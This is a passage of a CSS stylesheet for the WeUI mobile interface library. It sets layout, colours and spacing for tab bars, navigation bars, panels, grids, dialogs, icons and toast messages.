.weui-article section {
  margin-bottom: 48px;
}

.weui-article section section {
  margin-bottom: 32px;
}

.weui-article section section section {
  margin-bottom: 24px;
}

.weui-article h1,.weui-article h2,.weui-article h3,.weui-article h4,.weui-article h5,.weui-article h6 {
  line-height: 1.4;
}

.weui-article h1 {
  font-size: 22px;
  font-weight: 500;
  margin-bottom: 48px;
  text-align: center;
}

.weui-article h2 {
  font-size: 20px;
  font-weight: 500;
  margin-bottom: 16px;
}

.weui-article h3 {
  font-size: 17px;
  font-weight: 500;
  margin-bottom: 8px;
}

.weui-article h4 {
  font-size: 17px;
  font-weight: 400;
  margin-bottom: 4px;
}

.weui-article h5,.weui-article h6 {
  font-weight: 400;
}

.weui-article * {
  max-width: 100%;
  box-sizing: border-box;
  word-wrap: break-word;
}

.weui-article img {
  vertical-align: bottom;
}

.weui-article p {
  margin: 0 0 24px;
}

.weui-article ol,.weui-article ul {
  list-style: none;
  margin-bottom: 24px;
}

.weui-article ol ol,.weui-article ul ol,.weui-article ol ul,.weui-article ul ul {
  padding-left: 16px;
  margin-bottom: 0;
}

.weui-tabbar {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  position: relative;
  z-index: 500;
  background-color: #f7f7f7;
  background-color: var(--weui-BG-1);
}

.weui-tabbar:before {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid rgba(0,0,0,0.1);
  border-top: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-tabbar__item {
  display: block;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  padding: 8px 0;
  padding-bottom: calc(8px + constant(safe-area-inset-bottom));
  padding-bottom: calc(8px + env(safe-area-inset-bottom));
  font-size: 0;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
  text-align: center;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}

.weui-tabbar__item:first-child {
  padding-left: constant(safe-area-inset-left);
  padding-left: env(safe-area-inset-left);
}

.weui-tabbar__item:last-child {
  padding-right: constant(safe-area-inset-right);
  padding-right: env(safe-area-inset-right);
}

.weui-tabbar__item.weui-bar__item_on .weui-tabbar__icon,.weui-tabbar__item.weui-bar__item_on .weui-tabbar__icon>i,.weui-tabbar__item.weui-bar__item_on .weui-tabbar__label {
  color: #07c160;
  color: var(--weui-BRAND);
}

.weui-tabbar__icon {
  display: inline-block;
  font-size: 10px;
  width: 2.8em;
  height: 2.8em;
  margin-bottom: 2px;
}

i.weui-tabbar__icon,.weui-tabbar__icon>i {
  font-size: 24px;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
}

.weui-tabbar__icon img {
  width: 100%;
  height: 100%;
}

.weui-tabbar__label {
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  font-size: 10px;
  line-height: 1.4;
}

.weui-navbar {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  position: relative;
  z-index: 500;
  background-color: #fff;
  background-color: var(--weui-BG-2);
  padding-top: constant(safe-area-inset-top);
  padding-top: env(safe-area-inset-top);
}

.weui-navbar:after {
  content: " ";
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  height: 1px;
  border-bottom: 1px solid rgba(0,0,0,0.1);
  border-bottom: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-navbar+.weui-tab__panel {
  padding-bottom: constant(safe-area-inset-bottom);
  padding-bottom: env(safe-area-inset-bottom);
}

.weui-navbar__item {
  position: relative;
  display: block;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  padding: 16px 0;
  padding-top: calc(16px + constant(safe-area-inset-top));
  padding-top: calc(16px + env(safe-area-inset-top));
  text-align: center;
  font-size: 17px;
  line-height: 1.41176471;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}

.weui-navbar__item:active {
  background-color: #ececec;
  background-color: var(--weui-BG-COLOR-ACTIVE);
}

.weui-navbar__item.weui-bar__item_on {
  background-color: #ececec;
  background-color: var(--weui-BG-COLOR-ACTIVE);
}

.weui-navbar__item:after {
  content: " ";
  position: absolute;
  right: 0;
  top: 0;
  width: 1px;
  bottom: 0;
  border-right: 1px solid rgba(0,0,0,0.1);
  border-right: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 100% 0;
  transform-origin: 100% 0;
  -webkit-transform: scaleX(0.5);
  transform: scaleX(0.5);
}

.weui-navbar__item:first-child {
  padding-left: constant(safe-area-inset-left);
  padding-left: env(safe-area-inset-left);
}

.weui-navbar__item:last-child {
  padding-right: constant(safe-area-inset-right);
  padding-right: env(safe-area-inset-right);
}

.weui-navbar__item:last-child:after {
  display: none;
}

.weui-tab {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  height: 100%;
  box-sizing: border-box;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  flex-direction: column;
}

.weui-tab__panel {
  box-sizing: border-box;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
}

.weui-tab__content {
  display: none;
}

.weui-progress {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
}

.weui-progress__bar {
  background-color: #ededed;
  background-color: var(--weui-BG-0);
  height: 3px;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
}

.weui-progress__inner-bar {
  width: 0;
  height: 100%;
  background-color: #07c160;
  background-color: var(--weui-BRAND);
}

.weui-progress__opr {
  display: block;
  margin-left: 15px;
  font-size: 0;
}

.weui-panel {
  background-color: #fff;
  background-color: var(--weui-BG-2);
  margin-top: 10px;
  position: relative;
  overflow: hidden;
}

.weui-panel:first-child {
  margin-top: 0;
}

.weui-panel:before {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid rgba(0,0,0,0.1);
  border-top: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-panel:after {
  content: " ";
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  height: 1px;
  border-bottom: 1px solid rgba(0,0,0,0.1);
  border-bottom: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-panel .weui-cells:after {
  display: none;
}

.weui-panel__hd {
  padding: 16px 16px 13px;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  font-size: 15px;
  font-weight: 500;
  position: relative;
}

.weui-panel__hd:after {
  content: " ";
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  height: 1px;
  border-bottom: 1px solid rgba(0,0,0,0.1);
  border-bottom: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
  left: 15px;
}

.weui-media-box {
  padding: 16px;
  position: relative;
}

.weui-media-box:before {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid rgba(0,0,0,0.1);
  border-top: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
  left: 16px;
}

.weui-media-box:first-child:before {
  display: none;
}

a.weui-media-box {
  color: #000;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}

a.weui-media-box:active {
  background-color: #ececec;
  background-color: var(--weui-BG-COLOR-ACTIVE);
}

.weui-media-box__title {
  display: block;
  font-weight: 400;
  font-size: 17px;
  line-height: 1.4;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  width: auto;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  word-wrap: normal;
  word-wrap: break-word;
  -webkit-hyphens: auto;
  hyphens: auto;
}

.weui-media-box__desc {
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
  font-size: 14px;
  line-height: 1.4;
  padding-top: 4px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  word-wrap: break-word;
  -webkit-hyphens: auto;
  hyphens: auto;
}

.weui-media-box__info {
  display: block;
  margin-top: 16px;
  padding-bottom: 4px;
  font-size: 13px;
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
  line-height: 1em;
  list-style: none;
  overflow: hidden;
}

.weui-media-box__info__meta {
  float: left;
  padding-right: 1em;
}

.weui-media-box__info__meta_extra {
  padding-left: 1em;
  border-left: 1px solid rgba(0,0,0,0.3);
  border-left: 1px solid var(--weui-FG-2);
}

.weui-media-box_appmsg {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
}

.weui-media-box_appmsg .weui-media-box__hd {
  margin-right: 16px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
}

.weui-media-box_appmsg .weui-media-box__thumb {
  width: 100%;
  max-height: 100%;
  vertical-align: top;
}

.weui-media-box_appmsg .weui-media-box__bd {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  min-width: 0;
}

.weui-media-box_small-appmsg {
  padding: 0;
}

.weui-media-box_small-appmsg .weui-cells {
  margin-top: 0;
}

.weui-media-box_small-appmsg .weui-cells:before {
  display: none;
}

.weui-grids {
  position: relative;
  overflow: hidden;
}

.weui-grids:before {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid rgba(0,0,0,0.1);
  border-top: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-grids:after {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  width: 1px;
  bottom: 0;
  border-left: 1px solid rgba(0,0,0,0.1);
  border-left: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleX(0.5);
  transform: scaleX(0.5);
}

.weui-grid {
  position: relative;
  float: left;
  padding: 20px 10px;
  width: 33.33333333%;
  box-sizing: border-box;
}

.weui-grid:before {
  content: " ";
  position: absolute;
  right: 0;
  top: 0;
  width: 1px;
  bottom: 0;
  border-right: 1px solid rgba(0,0,0,0.1);
  border-right: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 100% 0;
  transform-origin: 100% 0;
  -webkit-transform: scaleX(0.5);
  transform: scaleX(0.5);
}

.weui-grid:after {
  content: " ";
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  height: 1px;
  border-bottom: 1px solid rgba(0,0,0,0.1);
  border-bottom: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-grid:active {
  background-color: #ececec;
  background-color: var(--weui-BG-COLOR-ACTIVE);
}

.weui-grid__icon {
  width: 28px;
  height: 28px;
  margin: 0 auto;
}

.weui-grid__icon img {
  display: block;
  width: 100%;
  height: 100%;
}

.weui-grid__icon+.weui-grid__label {
  margin-top: 4px;
}

.weui-grid__label {
  display: block;
  text-align: center;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  font-size: 14px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}

.weui-footer {
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
  font-size: 14px;
  line-height: 1.4;
  text-align: center;
}

.weui-footer a,.weui-footer navigator {
  color: #576b95;
  color: var(--weui-LINK);
}

.weui-footer navigator {
  display: inline;
}

.weui-footer_fixed-bottom {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  padding-top: 16px;
  padding-bottom: 16px;
  padding-bottom: calc(16px + constant(safe-area-inset-bottom));
  padding-bottom: calc(16px + env(safe-area-inset-bottom));
  left: constant(safe-area-inset-left);
  left: env(safe-area-inset-left);
  right: constant(safe-area-inset-right);
  right: env(safe-area-inset-right);
}

.weui-footer__links {
  font-size: 0;
}

.weui-footer__link {
  display: inline-block;
  vertical-align: top;
  margin: 0 8px;
  position: relative;
  font-size: 14px;
}

.weui-footer__link:before {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  width: 1px;
  bottom: 0;
  border-left: 1px solid rgba(0,0,0,0.1);
  border-left: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleX(0.5);
  transform: scaleX(0.5);
  left: -8px;
  top: 0.36em;
  bottom: 0.36em;
}

.weui-footer__link:first-child:before {
  display: none;
}

.weui-footer__text {
  padding: 0 16px;
  font-size: 12px;
  color: #405af5;
}

.weui-flex {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
}

.weui-flex__item {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
}

.weui-dialog {
  position: fixed;
  z-index: 5000;
  top: 50%;
  left: 16px;
  right: 16px;
  -webkit-transform: translate(0,-50%);
  transform: translate(0,-50%);
  background-color: #fff;
  background-color: var(--weui-BG-2);
  text-align: center;
  border-radius: 12px;
  overflow: hidden;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  flex-direction: column;
  max-height: 90%;
}

.weui-dialog__hd {
  padding: 32px 24px 16px;
}

.weui-dialog__title {
  font-weight: 700;
  font-size: 17px;
  line-height: 1.4;
}

.weui-dialog__bd {
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  padding: 0 24px;
  margin-bottom: 32px;
  font-size: 17px;
  line-height: 1.4;
  word-wrap: break-word;
  -webkit-hyphens: auto;
  hyphens: auto;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
}

.weui-dialog__bd:first-child {
  min-height: 40px;
  padding: 32px 24px 0;
  font-weight: 700;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}

.weui-dialog__ft {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
}

.weui-dialog__ft:after {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid rgba(0,0,0,0.1);
  border-top: 1px solid var(--weui-DIALOG-LINE-COLOR);
  color: rgba(0,0,0,0.1);
  color: var(--weui-DIALOG-LINE-COLOR);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-dialog__btn {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  display: block;
  line-height: 1.41176471;
  padding: 16px 0;
  font-size: 17px;
  color: #576b95;
  color: var(--weui-LINK);
  font-weight: 700;
  text-decoration: none;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
  position: relative;
  overflow: hidden;
}

.weui-dialog__btn:active {
  background-color: #ececec;
  background-color: var(--weui-BG-COLOR-ACTIVE);
}

.weui-dialog__btn:after {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  width: 1px;
  bottom: 0;
  border-left: 1px solid rgba(0,0,0,0.1);
  border-left: 1px solid var(--weui-DIALOG-LINE-COLOR);
  color: rgba(0,0,0,0.1);
  color: var(--weui-DIALOG-LINE-COLOR);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleX(0.5);
  transform: scaleX(0.5);
}

.weui-dialog__btn:first-child:after {
  display: none;
}

.weui-dialog__btn_default {
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-HALF);
}

.weui-skin_android .weui-dialog {
  text-align: left;
  box-shadow: 0 6px 30px 0 rgba(0,0,0,0.1);
}

.weui-skin_android .weui-dialog__title {
  font-size: 22px;
  line-height: 1.4;
}

.weui-skin_android .weui-dialog__hd {
  text-align: left;
}

.weui-skin_android .weui-dialog__bd {
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
  text-align: left;
}

.weui-skin_android .weui-dialog__bd:first-child {
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
}

.weui-skin_android .weui-dialog__ft {
  display: block;
  text-align: right;
  line-height: 40px;
  min-height: 40px;
  padding: 0 24px 16px;
}

.weui-skin_android .weui-dialog__ft:after {
  display: none;
}

.weui-skin_android .weui-dialog__btn {
  display: inline-block;
  vertical-align: top;
  padding: 0 0.8em;
}

.weui-skin_android .weui-dialog__btn:after {
  display: none;
}

.weui-skin_android .weui-dialog__btn:last-child {
  margin-right: -0.8em;
}

.weui-skin_android .weui-dialog__btn_default {
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-HALF);
}

@media screen and (min-width:352px) {
  .weui-dialog {
    width: 320px;
    margin: 0 auto;
  }
}

.weui-half-screen-dialog {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  min-height: 255px;
  max-height: 75%;
  z-index: 5000;
  line-height: 1.4;
  background-color: #fff;
  background-color: var(--weui-BG-2);
  border-top-left-radius: 12px;
  border-top-right-radius: 12px;
  overflow: hidden;
  padding: 0 24px;
  padding: 0 calc(24px + constant(safe-area-inset-right)) constant(safe-area-inset-bottom) calc(24px + constant(safe-area-inset-left));
  padding: 0 calc(24px + env(safe-area-inset-right)) env(safe-area-inset-bottom) calc(24px + env(safe-area-inset-left));
  box-sizing: border-box;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  flex-direction: column;
}

@media only screen and (max-device-height:558px) {
  .weui-half-screen-dialog {
    max-height: calc(100% - 16px);
  }
}

.weui-half-screen-dialog__hd {
  min-height: 64px;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}

.weui-half-screen-dialog__hd .weui-icon-btn,.weui-half-screen-dialog__hd .weui-btn_icon {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  color: inherit;
}

.weui-half-screen-dialog__hd .weui-icon-btn:active,.weui-half-screen-dialog__hd .weui-btn_icon:active {
  opacity: 0.5;
}

.weui-half-screen-dialog__hd__side {
  position: relative;
  left: -8px;
}

.weui-half-screen-dialog__hd__main {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
}

.weui-half-screen-dialog__hd__side+.weui-half-screen-dialog__hd__main {
  text-align: center;
  padding: 0 40px;
}

.weui-half-screen-dialog__hd__main+.weui-half-screen-dialog__hd__side {
  right: -8px;
  left: auto;
}

.weui-half-screen-dialog__hd__main+.weui-half-screen-dialog__hd__side .weui-icon-btn,.weui-half-screen-dialog__hd__main+.weui-half-screen-dialog__hd__side .weui-btn_icon {
  right: 0;
}

.weui-half-screen-dialog__title {
  display: block;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  font-weight: 700;
  font-size: 15px;
}

.weui-half-screen-dialog__subtitle {
  display: block;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
  font-size: 10px;
}

.weui-half-screen-dialog__bd {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  min-height: 0;
  overflow-y: auto;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  flex-direction: column;
  word-wrap: break-word;
  -webkit-hyphens: auto;
  hyphens: auto;
  padding-bottom: 56px;
  font-size: 14px;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
}

.weui-half-screen-dialog__desc {
  font-size: 17px;
  font-weight: 700;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  line-height: 1.4;
}

.weui-half-screen-dialog__tips {
  padding-top: 16px;
  font-size: 14px;
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
  line-height: 1.4;
}

.weui-half-screen-dialog__ft {
  padding: 0 0 64px;
  text-align: center;
}

.weui-half-screen-dialog__ft .weui-btn:nth-last-child(n+2),.weui-half-screen-dialog__ft .weui-btn:nth-last-child(n+2)+.weui-btn {
  display: inline-block;
  vertical-align: top;
  margin: 0 8px;
  width: 120px;
}

.weui-half-screen-dialog__btn-area {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}

.weui-half-screen-dialog__btn-area .weui-btn {
  width: 184px;
  padding-left: 16px;
  padding-right: 16px;
}

.weui-half-screen-dialog__btn-area .weui-btn:nth-last-child(n+2),.weui-half-screen-dialog__btn-area .weui-btn:nth-last-child(n+2)+.weui-btn {
  margin: 0 8px;
  width: 136px;
}

.weui-half-screen-dialog__btn-area .weui-btn:nth-last-child(n+2):first-child,.weui-half-screen-dialog__btn-area .weui-btn:nth-last-child(n+2)+.weui-btn:first-child {
  margin-left: 0;
}

.weui-half-screen-dialog__btn-area .weui-btn:nth-last-child(n+2):last-child,.weui-half-screen-dialog__btn-area .weui-btn:nth-last-child(n+2)+.weui-btn:last-child {
  margin-right: 0;
}

.weui-half-screen-dialog__btn-area+.weui-half-screen-dialog__attachment-area {
  margin-top: 24px;
  margin-bottom: -34px;
}

.weui-half-screen-dialog_btn-wrap .weui-half-screen-dialog__btn-area {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  flex-direction: column;
}

.weui-half-screen-dialog_btn-wrap .weui-half-screen-dialog__btn-area .weui-btn:nth-last-child(n+2),.weui-half-screen-dialog_btn-wrap .weui-half-screen-dialog__btn-area .weui-btn:nth-last-child(n+2)+.weui-btn {
  width: 184px;
  margin: 16px 0 0;
}

.weui-half-screen-dialog_btn-wrap .weui-half-screen-dialog__btn-area .weui-btn:nth-last-child(n+2):first-child,.weui-half-screen-dialog_btn-wrap .weui-half-screen-dialog__btn-area .weui-btn:nth-last-child(n+2)+.weui-btn:first-child {
  margin-top: 0;
}

.weui-half-screen-dialog_large {
  max-height: none;
  top: 16px;
}

.weui-icon-more {
  -webkit-mask: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E  %3Cpath fill-opacity='.9' fill-rule='evenodd' d='M5 10.25a1.75 1.75 0 1 1 0 3.5 1.75 1.75 0 0 1 0-3.5zm7 0a1.75 1.75 0 1 1 0 3.5 1.75 1.75 0 0 1 0-3.5zm7 0a1.75 1.75 0 1 1 0 3.5 1.75 1.75 0 0 1 0-3.5z'/%3E%3C/svg%3E") no-repeat 50% 50%;
  mask: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E  %3Cpath fill-opacity='.9' fill-rule='evenodd' d='M5 10.25a1.75 1.75 0 1 1 0 3.5 1.75 1.75 0 0 1 0-3.5zm7 0a1.75 1.75 0 1 1 0 3.5 1.75 1.75 0 0 1 0-3.5zm7 0a1.75 1.75 0 1 1 0 3.5 1.75 1.75 0 0 1 0-3.5z'/%3E%3C/svg%3E") no-repeat 50% 50%;
}

.weui-icon-slide-down {
  -webkit-mask-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='24' height='24' viewBox='0 0 24 24'%3E  %3Cdefs%3E    %3Crect id='dda90263-a290-4594-926f-6aba8cb4779f-a' width='24' height='24' x='0' y='0' rx='12'/%3E  %3C/defs%3E  %3Cg fill='none' fill-rule='evenodd'%3E    %3Cmask id='dda90263-a290-4594-926f-6aba8cb4779f-b' fill='%23fff'%3E      %3Cuse xlink:href='%23dda90263-a290-4594-926f-6aba8cb4779f-a'/%3E    %3C/mask%3E    %3Cuse fill='%23000' fill-opacity='.05' xlink:href='%23dda90263-a290-4594-926f-6aba8cb4779f-a'/%3E    %3Cg fill-opacity='.9' mask='url(%23dda90263-a290-4594-926f-6aba8cb4779f-b)'%3E      %3Cpath fill='%23000' d='M11.407 15.464L6.693 10.75l1.179-1.179 4.125 4.125 4.124-4.125L17.3 10.75l-4.714 4.714a.833.833 0 0 1-1.179 0z'/%3E    %3C/g%3E  %3C/g%3E%3C/svg%3E");
  mask-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='24' height='24' viewBox='0 0 24 24'%3E  %3Cdefs%3E    %3Crect id='dda90263-a290-4594-926f-6aba8cb4779f-a' width='24' height='24' x='0' y='0' rx='12'/%3E  %3C/defs%3E  %3Cg fill='none' fill-rule='evenodd'%3E    %3Cmask id='dda90263-a290-4594-926f-6aba8cb4779f-b' fill='%23fff'%3E      %3Cuse xlink:href='%23dda90263-a290-4594-926f-6aba8cb4779f-a'/%3E    %3C/mask%3E    %3Cuse fill='%23000' fill-opacity='.05' xlink:href='%23dda90263-a290-4594-926f-6aba8cb4779f-a'/%3E    %3Cg fill-opacity='.9' mask='url(%23dda90263-a290-4594-926f-6aba8cb4779f-b)'%3E      %3Cpath fill='%23000' d='M11.407 15.464L6.693 10.75l1.179-1.179 4.125 4.125 4.124-4.125L17.3 10.75l-4.714 4.714a.833.833 0 0 1-1.179 0z'/%3E    %3C/g%3E  %3C/g%3E%3C/svg%3E");
}

.weui-icon-btn.weui-icon-btn {
  outline: 0;
  -webkit-appearance: none;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
  border-width: 0;
  background-color: transparent;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  font-size: 0;
  width: auto;
  height: auto;
}

.weui-icon-btn_goback.weui-icon-btn_goback {
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  width: 1.2em;
  height: 2.4em;
  -webkit-mask: url("/static/fonts/5a2987d7879c4f909c4694b67125f093.woff") no-repeat 50% 50%;
  mask: url("/static/fonts/5a2987d7879c4f909c4694b67125f093.woff") no-repeat 50% 50%;
}

.weui-icon-btn_close.weui-icon-btn_close {
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  width: 1.4em;
  height: 2.4em;
  -webkit-mask: url("/static/fonts/8b6a563fe3dd4692b2eccbd09eb23428.woff") no-repeat 50% 50%;
  mask: url("/static/fonts/8b6a563fe3dd4692b2eccbd09eb23428.woff") no-repeat 50% 50%;
}

.weui-toast {
  position: fixed;
  z-index: 5000;
  font-size: 10px;
  width: 13.6em;
  height: 13.6em;
  top: 40%;
  left: 50%;
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  text-align: center;
  border-radius: 12px;
  color: rgba(255,255,255,0.9);
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  background-color: #4c4c4c;
  background-color: var(--weui-BG-4);
  box-sizing: border-box;
  line-height: 1.4;
}

.weui-toast_text {
  width: auto;
  height: auto;
  min-width: 152px;
  max-width: 216px;
  padding: 12px 0;
}

.weui-toast_text .weui-toast__content {
  font-size: 14px;
}

.weui-icon_toast {
  display: block;
  margin-bottom: 16px;
}

.weui-icon_toast.weui-icon_toast {
  width: 4em;
  height: 4em;
}

.weui-icon_toast.weui-icon-success-no-circle {
  color: rgba(255,255,255,0.9);
}

.weui-icon_toast.weui-icon-warn {
  color: rgba(255,255,255,0.9);
}

.weui-icon_toast.weui-loading {
  width: 3.6em;
  height: 3.6em;
}

.weui-icon_toast.weui-primary-loading {
  width: 1em;
  height: 1em;
  font-size: 40px;
  color: #ededed;
}

.weui-icon_toast.weui-primary-loading:before {
  border-width: 4px 0 4px 4px;
}

.weui-icon_toast.weui-primary-loading:after {
  border-width: 4px 4px 4px 0;
}

.weui-icon_toast.weui-primary-loading .weui-primary-loading__dot {
  width: 4px;
  height: 4px;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}

.weui-toast__content {
  font-size: 17px;
